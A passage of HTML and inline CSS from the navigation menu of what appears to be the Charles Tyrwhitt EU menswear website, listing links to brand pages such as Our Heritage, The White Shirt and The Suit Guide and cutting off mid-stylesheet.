    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7154465551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7154465551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7154465551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7154465551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-7154465551 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7289461145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7289461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7289461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7289461145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-7289461145 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5693832474 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5693832474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5693832474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5693832474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-5693832474 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6278379136 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6278379136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6278379136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6278379136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-6278379136 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1038165462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1038165462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1038165462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1038165462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-1038165462 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7919718621 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7919718621 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7919718621 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7919718621 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7919718621) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7919718621 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1287073696 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1287073696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1287073696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1287073696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-1287073696 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1696895846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1696895846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1696895846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1696895846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-1696895846 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3167900200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3167900200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3167900200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3167900200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-3167900200 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7825868114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7825868114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7825868114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7825868114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-7825868114 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1912135360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1912135360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1912135360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1912135360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-1912135360 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8284957973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8284957973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8284957973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8284957973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-8284957973 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1141985476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1141985476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1141985476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1141985476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-1141985476 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9471593040 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9471593040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9471593040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9471593040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-9471593040 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9233779394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9233779394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9233779394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9233779394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-9233779394 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1484340748 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1484340748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1484340748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1484340748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-1484340748 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7661770927 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7661770927 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7661770927 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7661770927 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7661770927) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7661770927 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8703409344 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8703409344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8703409344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8703409344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-8703409344 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1758010245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1758010245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1758010245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1758010245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-1758010245 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7603021850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7603021850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7603021850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7603021850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-7603021850 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2577638386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2577638386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2577638386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2577638386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-2577638386 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3588630300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3588630300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3588630300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3588630300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-3588630300 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6802715647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6802715647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6802715647 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6802715647 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-takeback-scheme.html"
       class="navigationLink-6802715647 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-9700184306 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9700184306, .column2-9700184306 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9700184306 {
        box-shadow: none;
        
    }
    
    .column2-9700184306 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9700184306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9700184306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9700184306 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9700184306 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9700184306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9700184306 {
            box-shadow: none;
            
        }
        
        .column2-9700184306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9700184306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9700184306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9700184306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9700184306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9700184306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9700184306 {
            box-shadow: none;
            
        }
        
        .column2-9700184306 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9700184306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9700184306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9700184306 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9700184306 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9700184306 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9700184306 {
            box-shadow: none;
            
        }
        
        .column2-9700184306 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9700184306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9700184306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9700184306 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9700184306 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9700184306 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9700184306 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9335898436 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9335898436, .column2-9335898436 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9335898436 {
        box-shadow: none;
        
    }
    
    .column2-9335898436 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9335898436 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9335898436 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9335898436 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9335898436 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9335898436 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335898436 {
            box-shadow: none;
            
        }
        
        .column2-9335898436 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9335898436 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335898436 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335898436 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335898436 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9335898436 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335898436 {
            box-shadow: none;
            
        }
        
        .column2-9335898436 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9335898436 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335898436 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335898436 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335898436 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
